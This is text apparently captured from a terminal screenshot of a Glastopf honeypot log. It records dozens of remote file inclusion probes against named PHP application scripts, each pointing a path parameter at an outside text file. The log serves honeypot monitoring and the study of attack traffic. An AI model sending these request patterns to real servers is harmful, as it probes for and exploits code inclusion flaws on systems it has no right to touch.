 sean@0x0: ~
hp
En
12:59 PM
2016-01-29 12:59:04,823 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:04,846 (glastopf.glastopf) 192.168.1.211 requested GET /Agora_PATH//mdweb/admin/inc/organisations/country_insert.php?chemin_appli=http://cirt.net/rfiinc.txt?? on 192.168.1.168:80
2016-01-29 12:59:05,179 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:05,201 (glastopf.glastopf) 192.168.1.211 requested GET /Agora_PATH//mdweb/admin/inc/organisations/form_org.inc.php?chemin_appli=http://cirt.net/rfiinc.txt?? on 192.168.1.168:80
2016-01-29 12:59:05,534 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:05,557 (glastopf.glastopf) 192.168.1.211 requested GET /BE_config.php?_PSL[classdir]=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:05,907 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:05,928 (glastopf.glastopf) 192.168.1.211 requested GET /BPNEWS/bn_smrep1.php?bnrep=http://cirt.net/rfiinc.txt??& on 192.168.1.168:80
2016-01-29 12:59:06,258 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:06,280 (glastopf.glastopf) 192.168.1.211 requested GET /Base/Application.php?pear_dir=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:06,658 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:06,686 (glastopf.glastopf) 192.168.1.211 requested GET /Bcwb_PATH/dcontent/default.css.php?root_path_admin=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:07,017 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:07,176 (glastopf.glastopf) 192.168.1.211 requested GET /Bcwb_PATH/include/startup.inc.php?root_path_admin=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:07,501 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:07,528 (glastopf.glastopf) 192.168.1.211 requested GET /Bcwb_PATH/system/default.css.php?root_path_admin=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:07,843 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:07,864 (glastopf.glastopf) 192.168.1.211 requested GET /Beautifier/Core.php?BEAUT_PATH=http://cirt.net/rfiinc.txt?? on 192.168.1.168:80
2016-01-29 12:59:08,169 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:08,190 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules//Module/Module.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:08,549 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:08,576 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/AboutUserModule/AboutUserModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:08,901 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:08,923 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/AddGroupModule/AddGroupModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:09,229 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:09,256 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/AddMessageModule/AddMessageModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:09,597 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:09,617 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/AudiosMediaGalleryModule/AudiosMediaGalleryModule.php?current_blockmodule_path=http://cirt.net/rfiinc.txt? on 192.
168.1.168:80
2016-01-29 12:59:09,936 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:09,961 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/CustomizeUIModule/desktop_image.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:10,308 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:10,332 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/EditProfileModule/DynamicProfile.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:10,648 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:10,669 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/EditProfileModule/external.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:10,989 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:11,009 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/EnableModule/EnableModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:11,337 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:11,361 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/ExternalFeedModule/ExternalFeedModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:11,682 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:11,705 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/FlickrModule/FlickrModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:12,051 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:12,133 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/GroupForumModule/GroupForumModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:12,533 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:12,558 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/GroupForumPermalinkModule/GroupForumPermalinkModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:8
0
2016-01-29 12:59:12,918 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:12,941 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/GroupModerateContentModule/GroupModerateContentModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168
:80
2016-01-29 12:59:13,274 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:13,300 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/GroupModerateUserModule/GroupModerateUserModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:13,633 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:13,658 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/GroupModerationModule/GroupModerationModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
2016-01-29 12:59:13,975 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2016-01-29 12:59:14,003 (glastopf.glastopf) 192.168.1.211 requested GET /BetaBlockModules/GroupsCategoryModule/GroupsCategoryModule.php?path_prefix=http://cirt.net/rfiinc.txt? on 192.168.1.168:80
^CKeyboardInterrupt
2016-01-29 12:59:14,233 (glastopf.glastopf) Stopping Glastopf.
root@debian:/opt/myhoneypot#
DVD